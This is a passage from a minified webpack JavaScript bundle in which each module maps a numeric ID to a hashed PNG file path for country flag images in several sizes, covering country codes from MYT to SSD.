strict";e.exports=t.p+"MYT_32x21-a673623b51f197891d26.png"},537087:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_48x32-b3123f873a146dff42e5.png"},476841:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_64x43-ca36a52e7d0df8266ab8.png"},987377:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_96x64-f3c7478df4a63ff479b2.png"},445559:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_128x86-5280f8fc00c41d0c69aa.png"},868272:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_20x13-70005cd8662904c42d99.png"},670960:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_32x21-531f1fd3d4bcdce5ade7.png"},841357:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_48x32-012d8bb1c82a44e5a061.png"},279311:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_64x43-a727813d4528a7800305.png"},305799:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_96x64-21fd5d6e029a567e0d4b.png"},451370:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_128x86-4fb4383cc6d5cd4f8ed3.png"},440303:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_20x13-0836cde71bda18e1acfa.png"},307231:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_32x21-544db195e4d6e20b7460.png"},791774:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_48x32-81a7a4a526b697219045.png"},115376:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_64x43-1140d34881d3f7cbcc7d.png"},143416:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_96x64-d8ba4eedb01acb6fc4fd.png"},24898:(e,s,t)=>{"use strict";e.exports=t.p+"NER_128x86-36e5ea51af23ce608293.png"},198007:(e,s,t)=>{"use strict";e.exports=t.p+"NER_20x13-7dc0efe24189735d407b.png"},672391:(e,s,t)=>{"use strict";e.exports=t.p+"NER_32x21-9a7915628c1c4b88c1a4.png"},557494:(e,s,t)=>{"use strict";e.exports=t.p+"NER_48x32-bf481f0e4c44da1d4607.png"},91e3:(e,s,t)=>{"use strict";e.exports=t.p+"NER_64x43-2820c86a89785bfe4e58.png"},925840:(e,s,t)=>{"use strict";e.exports=t.p+"NER_96x64-46517c84226054c47121.png"},763762:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_128x86-5f8370afb0f7c3f532e4.png"},130855:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_20x13-597e8e80387c8f03ef81.png"},469047:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_32x21-45ab2c83b88e98008e12.png"},380326:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_48x32-20225af83b367847aebd.png"},103272:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_64x43-e7562c3263c402649808.png"},675904:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_96x64-e21ce799681c6eaf0b79.png"},805285:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_128x86-89da26aa0abb55a0e1b0.png"},523362:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_20x13-14e6b2fada721e47c610.png"},662062:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_32x21-f34770db657fce24c61d.png"},792007:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_48x32-e445e57881f1ce48a2ff.png"},450081:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_64x43-0cdae6c0b589c5de8ab4.png"},412025:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_96x64-4b6f64ffd55523076fad.png"},722129:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_128x86-f0d905e57dcf44a49389.png"},804270:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_20x13-e8a73e0834348863dc17.png"},280730:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_32x21-d1f4275b1cb1d4e8596e.png"},655339:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_48x32-15bbd34fabdf81f1a27f.png"},293:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_64x43-2e98847cdddbca6da421.png"},279917:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_96x64-5d8311014a24d78b8d63.png"},595095:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_128x86-8261857d4bba1aff4af0.png"},799824:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_20x13-ba2b9e612d20f269b9c0.png"},266e3:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_32x21-b0fe3e167b3b3eb9fda5.png"},799085:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_48x32-96e4da5b54fc23235850.png"},753391:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_64x43-4e972569de1d0a38fc0b.png"},883431:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_96x64-b4f7b12567bc55e84c84.png"},475341:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_128x86-78ca11041af93289d28c.png"},991162:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_20x13-65feee40d1df72a3c815.png"},761286:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_32x21-c62ab9f33a9dbc439658.png"},549839:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_48x32-2c795ed8a71d291cebf5.png"},450425:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_64x43-a1f5ab19b65a7f01f0be.png"},498625:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_96x64-3655b950f5b313a7628f.png"},498212:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_128x86-4a03aa2148edf084bf51.png"},82621:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_20x13-a85bc5904c576906d333.png"},563969:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_32x21-19c719644072aeada918.png"},451932:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_48x32-196adfb2f204ffe18d68.png"},502894:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_64x43-e90fba72d37331cce56d.png"},910326:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_96x64-2f526562eec45b9fd8a5.png"},288673:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_128x86-d9c7ce8729045b51691f.png"},903870:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_20x13-20e7493f9e221d458e3d.png"},141866:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_32x21-f56719b349fc12553656.png"},260539:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_48x32-054792ca8da13dfe6694.png"},552629:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_64x43-212221380aa0fed23b75.png"},617341:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_96x64-a81d57ad7bfd5d50407c.png"},671044:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_128x86-fe7c68d3131f8c3d978f.png"},104413:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_20x13-633e5ba665440eb0be0f.png"},908513:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_32x21-3f11ff813dc45f99eb52.png"},42108:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_48x32-b24f988e528c617f25e0.png"},407566:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_64x43-86471659082e85771823.png"},132566:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_96x64-3284d77ca8471bf6cd39.png"},444151:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_128x86-ce2bf3a78716161c14a8.png"},259760:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_20x13-12b533efcebb315fad79.png"},62448:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_32x21-d558131c8b7e13f145ce.png"},232845:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_48x32-3d98a459d694657b9b14.png"},670799:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_64x43-e5d3af67e7c12831fd6f.png"},697287:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_96x64-9a6ae3a77928c0809344.png"},110277:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_128x86-01b8fe630b83b36655a5.png"},850050:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_20x13-c9ab241c77cac27a9a50.png"},312334:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_32x21-66778acfad596bd9edba.png"},246823:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_48x32-f083f9be3112a5e5d3a1.png"},602561:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_64x43-83bb92fc130a219d37d8.png"},620505:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_96x64-946825365774bc01b219.png"},592531:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_128x86-387cfd32b271e5a533d2.png"},941660:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_20x13-281114da9ff0668f51f1.png"},113036:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_32x21-e7dd1fa5ed3d4b22640a.png"},498577:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_48x32-03262ff04351801dcc7b.png"},790451:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_64x43-f8920d0ff7598d2d5755.png"},478987:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_96x64-a19e35a7cc9564392512.png"},853740:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_128x86-ed695635530f82b77be9.png"},109557:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_20x13-3e8b9990b08a44b51559.png"},557049:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_32x21-45e6b4c5c5abc684a0b9.png"},147012:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_48x32-4ea7fc4d7df403c5b787.png"},52134:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_64x43-d8db12ebf3b8472d85bb.png"},95390:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_96x64-a7f1e8025def5812251c.png"},41010:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_128x86-2bcbfbc43357659de61d.png"},819239:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_20x13-e83bd8b9cab1c6910285.png"},852983:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_32x21-fbdcde81cc1dbec92cc6.png"},280614:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_48x32-c3850bdbcf031c28b149.png"},791656:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_64x43-15d98e83645f650ea106.png"},646912:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_96x64-457e85d9df10ca6235c2.png"},100940:(e,s,t)=>{"use strict";e.exports=t.p+"PER_128x86-c5b5dcea96482c88a06b.png"},594069:(e,s,t)=>{"use strict";e.exports=t.p+"PER_20x13-fa88457dfc021fe7807c.png"},274905:(e,s,t)=>{"use strict";e.exports=t.p+"PER_32x21-fd9ab86837ff5f63404c.png"},278436:(e,s,t)=>{"use strict";e.exports=t.p+"PER_48x32-acc7249d694e2b0f910f.png"},683718:(e,s,t)=>{"use strict";e.exports=t.p+"PER_64x43-0e5a4eb6d38c70092654.png"},625214:(e,s,t)=>{"use strict";e.exports=t.p+"PER_96x64-951e5bde1303631bc03c.png"},25383:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_128x86-9bd2d1292ba610241821.png"},230624:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_20x13-ace62389fef56212bbae.png"},716512:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_32x21-8fc1efc0b2b6d2b5a3d6.png"},894141:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_48x32-ac275eff0e32f096803a.png"},573823:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_64x43-88f4c0ace835db510992.png"},480951:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_96x64-5eafc3054bc10ceae4c3.png"},600934:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_128x86-85cebb7052d940beab4b.png"},964331:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_20x13-c308ae2cdf4116e56bb6.png"},419771:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_32x21-566f2add29c3ca542c11.png"},9778:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_48x32-dfe0444e4496b05049a3.png"},658772:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_64x43-6601bd68e5265e75013f.png"},705820:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_96x64-ee8ba11105b824ea9790.png"},904484:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_128x86-14e0c5b2cea16da5ec2c.png"},823869:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_20x13-106155e894cb9df74109.png"},728513:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_32x21-55ccf2c3f5717ca43e3d.png"},534684:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_48x32-3c79737062dc407d504b.png"},373742:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_64x43-c8461a294ede96503838.png"},900406:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_96x64-dce73a2fae7e343330c4.png"},365272:(e,s,t)=>{"use strict";e.exports=t.p+"POL_128x86-f3d0d8731b9f0095bf4b.png"},89697:(e,s,t)=>{"use strict";e.exports=t.p+"POL_20x13-816547a61601421aadb6.png"},290005:(e,s,t)=>{"use strict";e.exports=t.p+"POL_32x21-3002855772280fc98f03.png"},81048:(e,s,t)=>{"use strict";e.exports=t.p+"POL_48x32-06c2d355a84948d0802e.png"},342394:(e,s,t)=>{"use strict";e.exports=t.p+"POL_64x43-d1abb62feea3b6bf0211.png"},214050:(e,s,t)=>{"use strict";e.exports=t.p+"POL_96x64-3d17dae82c3e21d98685.png"},594546:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_128x86-8cb1f755d66e769e4f4f.png"},434151:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_20x13-322fa0cc4595994f4513.png"},772343:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_32x21-8fd38affe3ecf202d7ff.png"},683622:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_48x32-c4d8f9da265833b9c6f3.png"},406568:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_64x43-85e9db399d92099f6892.png"},979200:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_96x64-a953a255a3ecffb4bea6.png"},739924:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_128x86-c3546cdd5e27a8112613.png"},473389:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_20x13-25292dc826aba73aed5f.png"},169649:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_32x21-223b369d7ca97da55a4e.png"},8140:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_48x32-72170a084456600a4c7b.png"},736414:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_64x43-e691a8e3957105c42fa3.png"},172774:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_96x64-157d45709d804b5de979.png"},529961:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_128x86-96638f966ac5515e1c1f.png"},791382:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_20x13-9b8ebd0cbbd4f2525d24.png"},62626:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_32x21-4f852f670fc3fa6a4b7f.png"},205923:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_48x32-80a3006f003a0aea972f.png"},58989:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_64x43-78c63b7d4b28633f5729.png"},258597:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_96x64-b87c5a125ec399897bb5.png"},539010:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_128x86-fe4b3da4c60f3bc1b1c8.png"},274935:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_20x13-0e2efc42af386d8b8e6e.png"},477063:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_32x21-80f0dfd1960989b52c3c.png"},481398:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_48x32-d883ce651462ab13cfcd.png"},155576:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_64x43-cd71980803faf8be9a9b.png"},460240:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_96x64-20eb664f04027c7c692b.png"},845567:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_128x86-b833f0640cdb8d863d85.png"},309064:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_20x13-13e4f7243b2c81b12b1c.png"},327144:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_32x21-72cc8a38fc4340c28aa2.png"},625333:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_48x32-ad5dd73ca8085bbc3ab5.png"},58087:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_64x43-720ae39d73b54fae48eb.png"},561775:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_96x64-2d10ceaf3515e7950ac2.png"},858012:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_128x86-03abd955546134c32fdb.png"},306213:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_20x13-5baa350077b59837d3bb.png"},214249:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_32x21-be50aeeea52e199ce0e9.png"},368500:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_48x32-a362768f08461d66ae2b.png"},347926:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_64x43-5628e68aa9cadb1ad2e0.png"},781710:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_96x64-6ff04b03e316b1a6bdd2.png"},416713:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_128x86-ed9ff263a55bf413c25b.png"},65014:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_20x13-58fe32eb4bc2a234ddd9.png"},555394:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_32x21-55a584e24e5a826b6167.png"},125635:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_48x32-6102db700d8e9017c97d.png"},359501:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_64x43-8815c58bcfd27c144cce.png"},279237:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_96x64-71c1d2ce6128ef57e8df.png"},513287:(e,s,t)=>{"use strict";e.exports=t.p+"REU_128x86-727775adc4c0966d5c7a.png"},526656:(e,s,t)=>{"use strict";e.exports=t.p+"REU_20x13-c134a566bfb7eb4b3e44.png"},752640:(e,s,t)=>{"use strict";e.exports=t.p+"REU_32x21-33ed276bd315ef5d40c9.png"},558301:(e,s,t)=>{"use strict";e.exports=t.p+"REU_48x32-838e0ddf0ba9412f853d.png"},40991:(e,s,t)=>{"use strict";e.exports=t.p+"REU_64x43-56aed095f0425d39f3f0.png"},3927:(e,s,t)=>{"use strict";e.exports=t.p+"REU_96x64-9fb8526670d7ea6feb79.png"},363741:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_128x86-e5eb2635be48a82940c5.png"},207882:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_20x13-7dee23892efb1ee30ded.png"},688342:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_32x21-f393dfd04127d6aa7ee7.png"},93023:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_48x32-1a18c1fd5496ba2c13b2.png"},558153:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_64x43-7c48fcd83bd1d95b94da.png"},344977:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_96x64-5d85d35d77ad61c15a52.png"},800833:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_128x86-4bccdd9ffd8d3fdaff71.png"},148190:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_20x13-30aba02093f690633d81.png"},974026:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_32x21-e5b2c7f7f83e96e78913.png"},354715:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_48x32-cb8e92246a5565c36773.png"},800085:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_64x43-09c3cba529ffc1340020.png"},854685:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_96x64-110d4cefe94e22ed500d.png"},847321:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_128x86-21aeb51cd023330eeea3.png"},607878:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_20x13-86b0f2278baad1506ae6.png"},413074:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_32x21-506b245753724ff7dd67.png"},602131:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_48x32-a0b7bd3be4425648fe7f.png"},963677:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_64x43-dabe94a18eb26f9c004e.png"},992981:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_96x64-4657e91ab8287cc93640.png"},882220:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_128x86-f691e0fa78de64da276d.png"},180853:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_20x13-05f4e64230241b6a902f.png"},628345:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_32x21-dbd41f9a5c4531b32d5c.png"},734660:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_48x32-823b4aaf5f25f55f00ef.png"},639782:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_64x43-016800ceb4b79f7ff6ce.png"},166686:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_96x64-379ed3644b8f93aaa8ea.png"},238800:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_128x86-dbe40335ccde1e7c99f7.png"},256585:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_20x13-7e44f670de159501029d.png"},592221:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_32x21-a493cb7bd71e268216eb.png"},996176:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_48x32-6cd94de3467753aeea56.png"},27074:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_64x43-235e724b3945fa164f52.png"},318874:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_96x64-f3a7b4f584421a897ebf.png"},444617:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_128x86-8a69b36696fc5284f3f1.png"},806070:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_20x13-d9b73feaed57333b3b82.png"},812802:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_32x21-9a5ba68dfaed4147266b.png"},383043:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_48x32-e21a4133493c38b7494e.png"},616909:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_64x43-61994c0716d7bdf69f67.png"},536645:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_96x64-d7021f17bdd3345a3d39.png"},464609:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_128x86-de15dd5a000d92a6927e.png"},604542:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_20x13-1a0396c7d5eecc07cdd3.png"},54442:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_32x21-c94c583569307aa1ac66.png"},771259:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_48x32-85a6e20774b217203f7a.png"},393973:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_64x43-da05742fa2c76c70fb29.png"},424509:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_96x64-6b3b4af287759ae90f75.png"},796728:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_128x86-f5154deb045700f4ab26.png"},363649:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_20x13-22557e389d7d4ec275d5.png"},379509:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_32x21-599fc4068933d1f21708.png"},378296:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_48x32-015fe7f32939c7162330.png"},684506:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_64x43-466408bb5b3fbe0ab06b.png"},439554:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_96x64-2c5f08c19b8ee3b19332.png"},787244:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_128x86-a1e6f4c6fb11a5473ecd.png"},84085:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_20x13-f021a2856b25ecca3de1.png"},200953:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_32x21-cdbd5a05be35b6a9656b.png"},87364:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_48x32-cea4ceaf9bf245ebc69a.png"},825638:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_64x43-67f30bd089ccbfaf4b84.png"},35742:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_96x64-e1fbbc88d04103520041.png"},589943:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_128x86-0a0123ecef23db6fe0d5.png"},885872:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_20x13-f96532416aa7a2690cfc.png"},688560:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_32x21-fcf77f242dfc61dd909b.png"},858957:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_48x32-865f4bd4b0b2b2510cb8.png"},296911:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_64x43-e27158ee72eb101fb224.png"},323399:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_96x64-a5dd53e546060c3ad2bf.png"},682588:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_128x86-66dadf8bb29b23f7dc17.png"},133797:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_20x13-5e442c57e718a31ec8c5.png"},605801:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_32x21-1b4c3b10eeba1345575d.png"},492532:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_48x32-efa54f900d753d905861.png"},141334:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_64x43-454de51037eb97a2a71d.png"},482446:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_96x64-6271b5ea9845c84c0fbc.png"},809769:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_128x86-98e8f2526bbb1ed04ac5.png"},349846:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_20x13-80cf2284bfb82274127d.png"},621090:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_32x21-ca8f56fcd7f601e54d37.png"},280739:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_48x32-87698a4b3ae62134d0ad.png"},133805:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_64x43-48ef1b842f97092c123b.png"},333413:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_96x64-747e6578a3e1bfc4917b.png"},955088:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_128x86-9f6e0ab44e457740734f.png"},738441:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_20x13-82dd5ca56551e21ad619.png"},74077:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_32x21-c42bd699a2922244a8df.png"},478032:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_48x32-9191077306a19201f177.png"},508930:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_64x43-8b6c11a19e1b24bda334.png"},800730:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_96x64-781fd674413978f51c60.png"},467109:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_128x86-314b4ac3f9beedd4b111.png"},180450:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_20x13-a755546f9b025a5c5ae6.png"},319150:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_32x21-540696a8661db00f6789.png"},932743:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_48x32-1ef31393f42ad4ad3175.png"},107169:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_64x43-819840a6cd2cb0d3605a.png"},552761:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_96x64-ef16508cfdd6f1f8b0cd.png"},683730:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_128x86-f02cfd15e55e421e6ade.png"},36167:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_20x13-416115b19de87bf1c84d.png"},432279:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_32x21-7b821fb3e31cf5b55ce7.png"},996934:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_48x32-bdb5aad33f051f28c7f2.png"},970632:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_64x43-05217575dcded275d196.png"},783520:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_96x64-555a6ab756925fd57e9c.png"},602125:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_128x86-87ef99cd7ee969829284.png"},126586:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_20x13-b89e9628aec2bb341692.png"},413062:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_32x21-567f0084dcbe3fc18e3a.png"},685263:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_48x32-ddb4453385b3474f35a7.png"},585849:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_64x43-fd6f512781f84918a3f7.png"},634049:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_96x64-ad08adf4163ee39559fa.png"},329542:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_128x86-21914b3799a8976f3305.png"},448011:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_20x13-2e053b41389dc23af11e.png"},259739:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_32x21-247a2ffe8210d1f3e322.png"},71890:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_48x32-f8eb330b827a8b88d094.png"},257844:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_64x43-102077d68f641167c288.png"},794812:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_96x64-9c086fb702dc2e340f97.png"},432401:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_128x86-e3b4694eb86bc50dac60.png"},224878:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_20x13-eb49fa815b0467262141.png"},384538:(e,s,t)=>{"use 